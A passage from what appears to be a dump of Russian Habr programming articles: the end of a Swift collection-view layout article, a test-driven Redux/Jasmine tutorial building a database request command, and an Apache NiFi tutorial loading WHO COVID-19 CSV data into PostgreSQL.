3. Пересчитывать `zIndex`.
```
func centerAlignedFrame(for element: UICollectionViewLayoutAttributes, scale: CGFloat) -> CGRect {
let hOffset = self.horizontalOffset(for: element, scale: scale)
let vOffset = self.verticalOffset (for: element, scale: scale)
switch self.pizzaHalf {
case .left: // Align to right
return centerPizzaFrame.offsetBy(dx: hOffset - spaceBetweenHalves / 2,
dy: vOffset)
case .right: // Align to left
return centerPizzaFrame.offsetBy(dx: -hOffset + spaceBetweenHalves / 2,
dy: vOffset)
}
}
private func horizontalOffset(for element: UICollectionViewLayoutAttributes, scale: CGFloat) -> CGFloat {
let collectionWidth = self.collectionView!.bounds.width
let scaledElementWidth = centerPizzaFrame.width * scale
let hOffset = (collectionWidth - scaledElementWidth) / 2
return hOffset
}
private func verticalOffset(for element: UICollectionViewLayoutAttributes, scale: CGFloat) -> CGFloat {
let totalProgress = self.scale(for: element.frame).normalized(by: 1)
let criticalOffset = PizzaHalfSelectorLayout.criticalOffsetFromCenter * 1.1
return totalProgress * criticalOffset
}
```
Раз ячейки накладываются друг на друга, то нужно задавать им правильный порядок с помощью `zIndex`. Идея такая: чем ячейка ближе к центральной пицце, тем ближе она к экрану, и тем больше `zIndex`.
```
private func updateCells(_ cells: [UICollectionViewLayoutAttributes]) {
for cell in cells {
let normScale = self.scale(for: cell.indexPath.row)
let scale = 1 - PizzaHalfSelectorLayout.scaleFactor * abs(normScale)
cell.alpha = 1//scale
cell.frame = self.centerAlignedFrame(for: cell, scale: scale)
cell.transform = CGAffineTransform(scaleX: scale, y: scale)
cell.zIndex = self.zIndex(row: cell.indexPath.row)
}
}
private func zIndex(row: Int) -> Int {
let numberOfCells = self.cache.defaultFrames.count
if row == self.currentPizzaIndexInt {
return numberOfCells
} else if row < self.currentPizzaIndexInt {
return row
} else {
return numberOfCells - row - 1
}
}
```
Тогда, если третья ячейка текущая, то получится вот так:
```
row: zIndex`
0: 0
1: 1
2: 2
3: 10 — текущая ячейка
4: 5
5: 4
6: 3
7: 2
8: 1
9: 0
```
В продакшен такой лейаут не попал, для этого были бы нужны картинки с прозрачным фоном.
Релиз
-----
Создавая такой интерфейс, мы ввязались в небольшой эксперимент: впервые написали настолько необычный лейаут, а позже добавили интерактивный переход на экран карточки. Эксперимент себя оправдал: пицца из половинок ворвалась в топ продаж и заняла второе место, уступив лишь классической пепперони.
Конечно, для продакшена нужно было сделать больше работы:
* разрезать картинки пицц пополам,
* обернуть в стейт контроллер, чтобы можно было загрузить пиццы: показать загрузку, кнопку повтора или сами пиццы,
* откликаться хаптиком при переключении пицц,
* анимировать транзишен для перехода в карточку продукта,
* показать процент промотки через круглые скролл-индикаторы,
* добавить кнопка «перемешать»,
* обеспечить доступность через Voice Over.
Итоговый конструктор пицц половинок работает вот так:
Код можно посмотреть на [github](https://github.com/akaDuality/PizzaHalves), а заказать пиццу из половинок [в приложении.](https://itunes.apple.com/ru/app/id894649641)
Если хотите узнать больше о работе `UICollectionViewLayout`, то можно начать с лекции [A Tour of UICollectionView](https://developer.apple.com/wwdc18/225)
А если вам интересны события поменьше, то подписывайтесь [на канал в телеграмме.](https://telegram.im/dodomobile) | https://habr.com/ru/post/452876/ | null | ru | null |
# Разработка команды запроса данных из базы — часть 2
В [предыдущей части](https://habr.com/ru/post/436228/) я остановился на том, что разрабатываемая мной команда реализует поведение, которое можно описать вот таким тестом:
```
it('execute should return promise', () => {
request.configure(options);
request.execute().then((result) => {
expect(result.Id).toEqual(1);
expect(result.Name).toEqual('Jack');
});
});
```
Как мне теперь кажется, получать в виде результата `Promise` и обрабатывать его, это не совсем то, чего мне хотелось бы. Лучше было бы если бы команда сама выполняла эту рутинную работу, а результат ее помещала бы например в хранилище `Redux`. Попробую переписать имеющийся тест, чтобы выразить в нем мои новые ожидания:
```
const store = require('../../src/store');
const DbMock = require('../mocks/DbMock');
const db = new DbMock();
const Request = require('../../src/storage/Request');
const options = {
tableName: 'users',
query: { Id: 1 }
};
let request = null;
beforeEach(() => {
request = new Request(db, store);
});
it('should dispatch action if record exists', () => {
request.configure(options);
request.execute(() => {
const user = store.getState().user;
expect(user.Id).toEqual(options.query.Id);
expect(user.Name).toEqual('Jack');
});
});
```
Так пожалуй удобнее, не смотря на то, что мне теперь придется научить метод `execute`, класса `Request` выполнять метод обратного вызова, если пользователь передаст его в качестве аргумента. Без него не обойтись, потому что внутри `execute` я предполагаю использовать асинхронные вызовы, протестировать результаты выполнения которых можно только будучи убежденным что их выполнение завершилось.
Далее… Глядя на первую строчку кода, я понимаю что прежде чем я смогу вернуться к редактированию кода класса `Request`, мне нужно добавить в проект пакет `Redux`, реализовать для него по меньшей мере один `редуктор` и реализовать отдельно упаковку этого редуктора в `Store`. Первый тест будет для редуктора пожалуй:
```
const reduce = require('../../src/reducers/user');
it('should return new state', () => {
const user = { Id: 1, Name: 'Jack'};
const state = reduce(null, {type: 'USER', user });
expect(state).toEqual(user);
});
```
Запускаю тесты и соглашаюсь с `Jasmine` что в дополнение ко всем предыдущим ошибкам, не найден модуль с именем `../../src/reducers/user`. Поэтому напишу его, тем более что он обещает быть крошечным и страшно предсказуемым:
```
const user = (state = null, action) => {
switch (action.type) {
case 'USER':
return action.user;
default:
return state;
}
};
module.exports = user;
```
Запускаю тесты и не вижу радикальных улучшений. Это потому что модуль `../../src/store`, существование которого я предположил в тесте для моего класса `Request`, я до сих пор не реализовал. Да и теста для него собственно тоже еще нет. Начну конечно же с теста:
```
describe('store', () => {
const store = require('../src/store');
it('should reduce USER', () => {
const user = { Id: 1, Name: 'Jack' };
store.dispatch({type: 'USER', user });
const state = store.getState();
expect(state.user).toEqual(user);
});
});
```
Тесты? Сообщений об отсутствии модуля `store` стало больше, так что займусь им немедленно.
```
const createStore = require('redux').createStore;
const combineReducers = require('redux').combineReducers;
const user = require('./reducers/user');
const reducers = combineReducers({user});
const store = createStore(reducers);
module.exports = store;
```
Понимая что у меня будет не один редуктор, забегаю в реализации `хранилища` чуть вперед и использую при его сборке метод `combineReducers`. Снова запускаю тесты и вижу новое сообщение об ошибке, которое говорит мне что метод `execute` моего класса `Request` не работает так, как предполагает мой тест. В результате выполнения метода `execute` в `хранилище` не появляется запись о пользователе. Настало время рефакторинга класса `Request`.
Вспомню как теперь у меня выглядит тест метода `execute`:
```
it('should dispatch action if record exists', () => {
request.configure(options);
request.execute(() => {
const user = store.getState().user;
expect(user.Id).toEqual(options.query.Id);
expect(user.Name).toEqual('Jack');
});
});
```
И исправлю код самого метода, чтобы у теста появился шанс выполниться:
```
execute(callback){
const table = this.db.Model.extend({
tableName: this.options.tableName
});
table.where(this.options.query).fetch().then((item) => {
this.store.dispatch({ type: 'USER', user: item });
if(typeof callback === 'function')
callback();
});
}
```
Наберу в консоли `npm test` и… Бинго! Мой запрос научился не только получать данные из базы, но и сохранять их в `контейнере состояния` будущего процесса обработки, с тем, чтобы последующие операции могли эти данные без проблем получить.
Но! Мой обработчик умеет диспетчеризовать в `контейнер состояния` лишь один тип действия, и это сильно ограничивает его возможности. Я же хочу использовать этот код повторно всякий раз, когда мне надо будет извлечь из базы какую-нибудь запись и диспетчеризовать ее в ячейку `контейнера состояния` для последующей обработки под нужным мне ключом. И поэтому я начинаю снова рефакторить тест:
```
const options = {
tableName: 'users',
query: { Id : 1 },
success (result, store) {
const type = 'USER';
const action = { type , user: result };
store.dispatch(action);
}
};
it('should dispatch action if record exists', () => {
request.configure(options);
request.execute(() => {
const user = store.getState().user;
expect(user.Id).toEqual(options.query.Id);
expect(user.Name).toEqual('Jack');
});
});
```
Мне пришло в голову что неплохо было бы избавить класс `Request` от несвойственной ему функциональности по обработке результатов запроса. Семантически `Request` — это запрос. Выполнили запрос, получили ответ, задача выполнена, принцип единственной ответственности класса соблюдается. А обработкой результатов пусть занимается кто-то специально этому обученный, чьей единственной ответственностью предполагается некий вариант собственно обработки. Поэтому я решил в настройки запроса передавать метод `success`, на который и возлагается задача обработки успешно возвращенных запросом данных.
Тесты, сейчас можно не запускать. Умом я это понимаю. Я ничего не исправил в самом тесте и ничего не изменил в реализации и тесты должны продолжать успешно выполняться. Но эмоционально мне нужно выполнить команду `npm test` и я ее выполняю, и перехожу к редактированию реализации моего метода `execute` в классе `Request` чтобы заменить строчку с вызовом `store.dispatch(...)`, на строчку с вызовом `this.options.success(...)`:
```
execute(callback){
const table = this.db.Model.extend({
tableName: this.options.tableName
});
table.where(this.options.query).fetch().then((item) => {
this.options.success(item, this.store);
if(typeof callback !== 'undefined')
callback();
});
}
```
Запускаю тесты. Вуаля! Тесты абсолютно зеленые. Жизнь налаживается! Что дальше? Сходу вижу что нужно поменять заголовок теста, потому что он не вполне соответствует действительности. Тест проверяет не то, что в результате запроса происходит диспетчеризация метода, а то, что в результате запроса происходит обновление состояния в контейнере. Поэтому меняю заголовок теста на… ну к примеру:
```
it('should update store user state if record exists', () => {
request.configure(options);
request.execute(() => {
const user = store.getState().user;
expect(user.Id).toEqual(options.query.Id);
expect(user.Name).toEqual('Jack');
});
});
```
Что дальше? А дальше я думаю пришло время обратить внимание ни случай, когда вместо запрашиваемых данных мой запрос вернет ошибку. Это же не такой уж невозможный сценарий. Правда? А главное что в этом случае, я не смогу подготовить и отправить требуемый комплект данных моему KYC оператору, ради интеграции с которым я пишу весь этот код. Ведь так? Так. Сначала напишу тест:
```
it('should add item to store error state', () => {
options.query = { Id: 555 };
options.error = (error, store) => {
const type = 'ERROR';
const action = { type, error };
store.dispatch(action);
};
request.configure(options);
request.execute(() => {
const error = store.getState().error;
expect(Array.isArray(error)).toBeTruthy();
expect(error.length).toEqual(1);
expect(error[0].message).toEqual('Something goes wrong!');
});
});
```
Не знаю видно ли по структуре теста что я решил сэкономить время и деньги и написать минимум кода, для проверки случая, когда запрос возвращает ошибку? Видно нет?
Я не хочу сейчас тратить время на кодирование дополнительных реализаций `TableMock`, которые будут имитировать ошибки. Я решил что в настоящий момент мне вполне хватит пары условных конструкций в имеющейся реализации, и предположил что это можно отрегулировать через параметры запроса `query`. Итак, мои предположения:
* Если `Id` в запросе `options.query` равно **1**, то моя псевдотаблица всегда возвращает разрешенный `Promise` с самой первой записью из коллекции.
* Если `Id` в запросе `options.query` равно **555**, то моя псевдотаблица всегда возвращает отвергнутый `Promise` с экземпляром `Error` внутри, содержание `message` которого, равно **Something goes wrong!**.
Конечно это далеко не идеальный вариант. Гораздо более читабельно и удобно для восприятия было бы реализовать соответствующие экземпляры `DbMock`, ну например `HealthyDbMock`, `FaultyDbMock`, `EmptyDbMock`. Из названий которых сразу понятно что первый будет всегда работать правильно, второй будет всегда работать неправильно, а насчет третего можно предположить что он всегда будет вместо результата возвращать `null`. Пожалуй что проверив свои первые предположения вышеозначенным способом, что как мне кажется займет минимум времени, я займусь реализацией двух дополнительных экземпляров `DbMock`, имитирующих *нездоровое* поведение.
Запускаю тесты. Получаю ожидаемую ошибку отсутствия нужного мне свойства в `контейнере состояния` и… пишу еще один тест. На этот раз для редуктора, который будет обрабатывать действия с типом `ERROR`.
```
describe('error', () => {
const reduce = require('../../src/reducers/error');
it('should add error to state array', () => {
const type = 'ERROR';
const error = new Error('Oooops!');
const state = reduce(undefined, { type, error });
expect(Array.isArray(state)).toBeTruthy();
expect(state.length).toEqual(1);
expect(state.includes(error)).toBeTruthy();
});
});
```
Снова запускаю тесты. Все ожидаемо, к существующим ошибкам добавилась еще одна. Реализую `редуктор`:
```
const error = (state = [], action) => {
switch (action.type) {
case 'ERROR':
return state.concat([action.error]);
default:
return state;
}
};
module.exports = error;
```
Опять запускаю тесты. Новый редуктор работает как и предполагалось, однако мне надо еще убедиться что он подключается к хранилищу и обрабатывает действия, для которых он предназначен. Поэтому пишу дополнительный тест для существующего тестового набора хранилища:
```
it('should reduce error', () => {
const type = 'ERROR';
const error = new Error('Oooops!');
store.dispatch({ type, error });
const state = store.getState();
expect(Array.isArray(state.error)).toBeTruthy();
expect(state.error.length).toEqual(1);
expect(state.error.includes(error)).toBeTruthy();
});
```
Запускаю тесты. Все ожидаемо. Действие с типом `ERROR` имеющееся хранилище не обрабатывает. Дорабатываю существующий код инициализации хранилища:
```
const createStore = require('redux').createStore;
const combineReducers = require('redux').combineReducers;
const user = require('./reducers/user');
const error = require('./reducers/error');
const reducers = combineReducers({ error, user });
const store = createStore(reducers);
module.exports = store;
```
В сотый раз закинул он невод… Очень хорошо! Теперь хранилище накапливает полученные сообщения об ошибках в отдельном свойстве контейнера.
Теперь я внесу пару условных конструкций в имеющуюся реализацию `TableMock`, научив ее таким образом отфутболивать некоторые запросы возвращая ошибку. Обновленный код выглядит так:
```
class TableMock {
constructor(array){
this.container = array;
}
where(query){
this.query = query;
return this;
}
fetch(){
return new Promise((resolve, reject) => {
if(this.query.Id === 1)
return resolve(this.container[0]);
if(this.query.Id === 555)
return reject(new Error('Something goes wrong!'));
});
}
}
module.exports = TableMock;
```
Запускаю тесты и получаю сообщение о необработанном отклонении `Promise`-а в методе `execute` класса `Request`. Дописываю недостающий код:
```
execute(callback){
const table = this.db.Model.extend({
tableName: this.options.tableName
});
table.where(this.options.query).fetch().then((item) => {
this.options.success(item, this.store);
if(typeof callback === 'function')
callback();
}).catch((error) => {
this.options.error(error, this.store);
if(typeof callback === 'function')
callback();
});
}
```
И снова запускаю тесты. И??? Нет на самом деле тест для метода `execute`, класса `Request`, вот этот:
```
it('should add item to store error state', () => {
options.query = { Id: 555 };
options.error = (error, store) => {
const type = 'ERROR';
const action = { type, error };
store.dispatch(action);
};
request.configure(options);
request.execute(() => {
const error = store.getState().error;
expect(Array.isArray(error)).toBeTruthy();
expect(error.length).toEqual(1);
expect(error[0].message).toEqual('Something goes wrong!');
});
});
```
Он успешно выполнился. Так что функциональность запроса в части обработки ошибок можно считать реализованной. Упал другой тест, тот который проверяет работоспособность хранилища в части обработки ошибок. Проблема в том, что мой модуль с реализацией хранилища возвращает один и тот же статический экземпляр хранилища всем потребителям во всех тестах. В связи с этим, поскольку уже в двух тестах происходит диспетчеризация ошибок, то в одном из них проверка количества ошибок в контейнере обязательно не проходит. Потому что к моменту запуска теста в контейнере уже есть одна ошибка и в процессе запуска теста туда добавляется еще одна. Поэтому вот этот код:
```
const error = store.getState().error;
expect(error.length).toEqual(1);
```
Бросает исключение, сообщая что выражение `error.length` на самом деле равно 2, а не 1. Эту проблему прямо сейчас я решу просто переносом кода инициализации хранилища прямо в код инициализации теста хранилища:
```
describe('store', () => {
const createStore = require('redux').createStore;
const combineReducers = require('redux').combineReducers;
const user = require('../src/reducers/user');
const error = require('../src/reducers/error');
const reducers = combineReducers({ error, user });
const store = createStore(reducers);
it('should reduce USER', () => {
const user = { Id: 1, Name: 'Jack' };
store.dispatch({type: 'USER', user });
const state = store.getState();
expect(state.user).toEqual(user);
});
it('should reduce error', () => {
const type = 'ERROR';
const error = new Error('Oooops!');
store.dispatch({ type, error });
const state = store.getState();
expect(Array.isArray(state.error)).toBeTruthy();
expect(state.error.length).toEqual(1);
expect(state.error.includes(error)).toBeTruthy();
});
});
```
Код инициализации теста выглядит теперь несколько опухшим, но к его рефакторингу я вполне могу вернуться позже.
Запускаю тесты. Вуаля! Все тесты выполнились и можно сделать перерыв. | https://habr.com/ru/post/436348/ | null | ru | null |
# Побег от скуки — процессы ETL
В конце зимы и начале весны, появилась возможность поработать с новым для меня инструментом потоковой доставки данных Apache NiFi. При изучении инструмента, все время не покидало ощущение, что помимо официальной документации, нелишним были бы материалы "for dummies", с практическими примерами.
После выполнении задачи, решил попробовать облегчить вхождение в мир NiFi.
Предыстория, почти не связанная со статьей
------------------------------------------
В феврале этого года поступило предложение разработать прототип системы для обработки данных из разных источников. Источники предоставляют информацию не одновременно и в разных форматах. Нужно было данные преобразовывать в единый формат, собирать в одну структуру и передавать на обработку. Перед обработкой необходимо было провести обогащение из дополнительных справочников. Результат обработки сохраняется в две базы данных и генерируется суточный отчет.
Задача укладывалась в концепцию [ETL](https://ru.wikipedia.org/wiki/ETL). Поиск реализаций ETL привел на довольно большое количество ETL-систем, которые позволяют выстроить процессы обработки. В том числе opensource системы.
Система Apache NiFi была выбрана на удачу. Прототип был построен и сдан заказчику.
Первоначально заказчик хотел монолитное приложение, а использование NiFi рассматривал только как инструмент прототипирование (где-то прочитал). Но после знакомства в вблизи — NiFi остался в продукте.
А теперь собственно история
---------------------------
После сдачи работы заказчику, интерес к ETL не пропал. В апреле наступила самоизоляция с нерабочими днями и свободное время нужно было потратить с пользой.
Когда я начал разбираться с Apache NiFi выяснилось, что более-менее подробная информация есть только на сайте проекта. Русские статьи во многом просто переводы вводных частей официальной документации. Основной недостаток — часто не понятно в каком формате параметры вводить. Гугл спасает, но не всегда.
И появилась идея написать статью с описанием практического примера работы системы — введение для новичков. В комментариях, дорогой читатель, можно высказаться — получилось или нет.
И так, задача — получать данные о распространении вируса, обрабатывать строить графики.
Источниками данных будет сайты “стопкороновирус.рф» и «covid19.who.int». Первый сайт содержит данные по регионам России, сайт ВОЗ — данные по странам мира.
Данные на сайте «стопкороновирус.рф» находятся прямо в html-коде страницы в виде почти готового json-массива. Нужно его только обработать. Но об этом в следующей статье.
Данные ВОЗ находятся в csv-файле, который не получилось автоматически скачивать (либо я был недостаточно настойчив). Поэтому, когда нужно было, файл сохранялся из браузера в специальную папку.
Если кратко сказать о NiFi — система при выполнении процесса (pipeline), состоящего из процессоров, получает данные, модифицирует и куда-то сохраняет. Процессоры выполняют работу — читают файлы, преобразовывают один формат в другой, обогащают данные из других баз данных, загружают в хранилища и т.д. Процессоры между собой соединены очередями. У каждой очереди есть признак, по которому данные в нее загружаются из процессора. Например, в одну очередь можно загрузить данные при удачном выполнении работы процессора, в другую при сбое. Это позволяет запустить данные по разным веткам процессов. Например, берем данные, ищем подстроку — если нашли отправляем по ветке 1, если не нашли — отправляем по ветке 2.
Каждый процессор может находиться в состоянии "Running" или "Stopped". Данные накапливаются в очереди перед остановленным процессором, после старта процессора, данные будут переданы в процессор. Очень удобно, можно изменять параметры процессора, без потери данных на работающем процессе.
Данные в системе называются FlowFile, потоковый файл. Процесс начинает работать с процессора, который умеет генерировать FlowFile. Не каждый процессор умеет генерировать потоковый файл — в этом случае в начало ставится процессор "GenerateFlowFile", задача которого создать пустой потоковый файл и тем самым запустить процесс. Файл может создаваться по расписанию или событию. Файл может быть бинарным или текстовым потоком.
Файл состоит из контента и метаданных. Метаданные называются атрибутами. Например, атрибутом является имя файл, id-файла, имя схемы и т.д. Система позволяет добавлять собственные атрибуты, записывать значения. Значения атрибутов используются в работе процессоров.
Содержимое файла может быть бинарным или текстовым. Поток данных можно представить в виде массива записей. Для записи можно определить их структуру — схему данных. Схема описывает формат записи, в котором определяются имена и типы полей, валидные значения, значения по умолчанию и т.д.
В NiFi еще одна важная сущность — контроллеры. Это объекты которые знают как сделать какую-то работу. Например, процессор хочет записать в базу данных, то контроллер будет знать, как найти и подключиться к базе данных, таблице.
Контролер, который знает как читать данные на входе в контроллер называется Reader. После обработки, на выходе процессора, данные форматируются контроллеру который называется RecordSetWriter.
Итак, практическое применение вольного изложения документации — чтение данных ВОЗ и сохранение в БД. Данные будем хранить в СУБД PostgreSQL.
Создаем таблицу:
```
CREATE TABLE public.who_outbreak (
dt timestamp NULL,
country_code varchar NULL,
country varchar NULL,
region_code varchar NULL,
died int4 NULL,
died_delta int4 NULL,
infected int4 NULL,
infected_delta int4 NULL
);
```
В таблице будет храниться дата сбора данных, код и наименование страны, код региона, суммарное количество погибших, количество погибших за сутки, суммарное количество заболевших, количество заболевших за сутки.
Источником данных будет cvs-файл с сайта <https://covid19.who.int/> по кнопке “Download Map Data”. Файл содержит информацию по заболевшим и погибшим по всем странам на каждый день примерно с конца января. Оперативная информация там задерживается на 1-2 дня.
За время эксперемента, в файле менялись наименования полей (были даже наименования с пробелами), менялся формат даты.
Файл сохраняется из браузера в определенный каталог, откуда NiFi забирает его на обработку.

*Общий вид визуализации процесса в интерфейсе Apache NiFI*
На рисунке большие прямоугольники — процессы, прямоугольники поменьше — очереди между процессами.
Обработка начинается с верхнего процесса, отходящие от процесса стрелочки показывают направление движения FlowFile (атрибутов и контента).
На визуализации процесса показывается его статус (работает или нет), данное имя процессу, его тип, количество и общий объем прошедших файлов на входе и на выходе за период времени, в данном случае за 5 мин.
Визуализация очереди показывает ее имя, и объем данных в очереди. По умолчанию имя очереди это тип связи — success, failed и другие.
Тип первого процесса "GetFile". Этот процессор создает flowfile и запускает процесс.
В настройках процессора на вкладке Scheduling указываем расписание запуска процесса — 20 секунд. Каждые 20 секунды процессор проверяет наличие файла. Если файл найден — процесс запускается. Контентом потокового файла будет содержимое файла

*Вкладка Scheduling — запуск каждые 20 сек.*
Как видно из рисунка, указываем каталог и имя файла. В имени файла можно использовать символы подстановки. Например «\*.csv» приведет к обработке всех csv-файлов в каталоге. Указываем также, что после обработки файл можно удалить ("Keep Source File"). Также есть возможность указать максимальные и минимальные значения возраста и размера файла. Это позволяет обрабатывать, например, только не пустые файл, созданные за последний час.
На вкладке Settings указываются базовые параметры процесса, такие как имя процесса, максимальное время работы процесса, время между запусками, типы связей.
Результатом работы первого процесса "GetFile" с именем "Read WHO datafile" будет просто поток данных из файла. Поток будет передан в следующий процесс "ReplaceText".

*Процессор поиска подстроки*
В этом процессе обратим внимание сразу на вкладку параметров. Данный процессор ищет regex-выражение "Search Value" в входном потоке и заменяет на новое значение "Replacement Value". Обработка ведется построчно ("Evaluation Mode"). В данном случае идет замена в строке даты. Во входном файле, в какой-то момент дата формата YYYY-MM-DD стала указываться как YYYY-MM-DDThh:mm:ssZ, причем время было всегда 00:00:00, а временная зона не указывалась.
Простого способа преобразования в даты уже в записи не нашел, поэтому к проблеме подошел в “лоб” — просто через процессор "ReplaceText" убрал символы T и Z. После этого строка стала конвертироваться в timestamp в avro-схеме без ошибок.
На выходе процессора будет поток текстовых данных, в которых уже поправили подстроку даты. Но пока это просто поток байтов без какой-то структуры.
Следующий процессор "Rename fields" читает поток уже как структурированные данные.

*Переименование полей*
Процессор содержит ссылку на Reader – специальный объект-контроллер, который умеет читать из потока структурированные данные и в таком виде уже передает процессору на обработку. В данном случае "WHO CVS Reader” просто читает поток и преобразует каждую строку cvs-файла в запись (record) которая содержит поля со значениями из строки. Имена полей берутся из заголовка cvs-файла.

*Контроллер чтения записей из cvs-файла*
Параметр "Schema Access Strategy" указывают, что структура записи формируется из заголовка cvs-файла. Если заголовков нет, то можно изменить стратегию доступа к схеме и в реестре схем данных создать схему, указать ее имя в параметре "Schema Name" или еще проще — указать саму схему в параметре "Schema Text".
Но так как у нас есть заголовки в файле — читаем по ним.
Итак, в процессоре данные уже структурированные — их можно представить как таблицу базы данных — поля и строки. И к этой таблице мы выполняем SQL запрос :
```
select
Date_reported dt,
Country_code country_code,
Country country,
WHO_region region_code,
New_deaths died_delta,
Cumulative_deaths died,
New_cases infected_delta,
Cumulative_cases infected
from FLOWFILE
```
Поля в запросе такие же как заголовки cvs-файла. Имя таблицы служебное — FLOWFILE – обозначает чтение структурированных данных их контента файла. Язык запроса SQL довольно гибкий, есть функции преобразований, агрегаций и т.д. В данном случае запрос выводит все данные, только имена полей результата будут другие — они соответствуют полям таблицы who\_outbreak в целевой БД.
Поток записей с новыми именами полей передается в контроллер RecordSetWriter, ссылка на который также указана в параметра контроллера — "WHO AvroRecordSetWriter".

*Контроллер RecordSetWriter*
Контролер RecordSetWriter уже использует предопределенную схему данных. Схема находится в отдельном объекте — регистре схем ("Schema Registry"). В контроллере есть только ссылка на реестр схем и имя схемы.

*Регистр схем*
Работать с регистром схем довольно просто. Добавляем новый параметр. Его имя — будет именем схемы. Значение параметр — определение схемы.
В регистре схем создана схема who\_outbreak, определение схемы:
```
{
"type" : "record",
"name" : "who_outbreak",
"fields": [
{"name": "dt", "type": { "type" : "long", "logicalType": "timestamp-millis"}},
{"name": "country_code", "type" : ["null", "string"], "default": "-"},
{"name": "country", "type" : ["null", "string"], "default": ""},
{"name": "region_code", "type" : ["null", "string"], "default": ""},
{"name" : "died", "type" : "int", "default": 0},
{"name" : "died_delta", "type" : "int", "default": 0},
{"name" : "infected", "type" : "int", "default": 0},
{"name" : "infected_delta", "type" : "int", "default": 0}
]
}
```
Имена и типы атрибутов схемы соответствуют именам и типам полей записи, сформированной sql-запросом.
После выполнения контроллером sql-запроса и передачи данных на выход контроллера в формате схемы данных, структурированный поток передается в контроллер "Delete all records". Это контроллер типа "PutSQL", который может передавать на выполнение sql-команды.
Файл источник содержит полный набор данных с начала эпидемии, поэтому удаляем все строки из таблицы, чтобы загрузить данные в следующем процессоре. Это работает быстрее, чем проверка— какие данные есть в таблице, а каких нет и их нужно добавить.

*delete from who\_outbreak;*
В параметрах контроллера указываем SQL Statement “delete from who\_outbreak;” и ссылку на пул соединений "JDBC Connection Pool". Параметры JDBC стандартные. Пул содержит настройки подключения к конкретной БД, поэтому его можно использовать во всех контроллерах, которые будут работать с этой БД.
Данные или атрибуты FlowFile не обрабатываются в процессоре, поэтому вход и выход процессора идентичен.
Последний процессор "PutDatabaseRecord".

*Запись в БД*
В этом процессоре указываем Reader, в котором используется определенная схема who\_outbreak. Так как мы удалили все записи в предыдущем процессоре, используем простой INSERT для добавления записей в таблицу. Указываем пул соединений DBCPConnectionPool, далее указываем БД и имя таблицы. Имена полей в схеме данных и БД совпадают, то больше никакой дополнительной настройки проводить не нужно.
Все процессоры, контроллеры и регистры схем нужно перевести в состояние Running (Start).
Процесс доставки данных готов. Если положить файл WHO-COVID-19-global-data.csv в каталог D:\input, то в течении 20 секунд он будет удален, а данные пройдя через процесс доставки данных будут сохранены в БД.
Сейчас вынашиваю планы на вторую часть статьи, в которой планирую описать второй процесс ETL — чтение данных с сайта, обогащение, загрузка в БД, в файлы, расщепление потока на несколько потоков и сохранение в файлы. Если тема интересна — пишите в комментарии, это мне прибавит стимула быстрее написать.
На рисунке изображение в интерфейсе Apache NiFi описанного процесса (справа) и, для затравки, процесса для второй статьи (слева).
 | https://habr.com/ru/post/508620/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.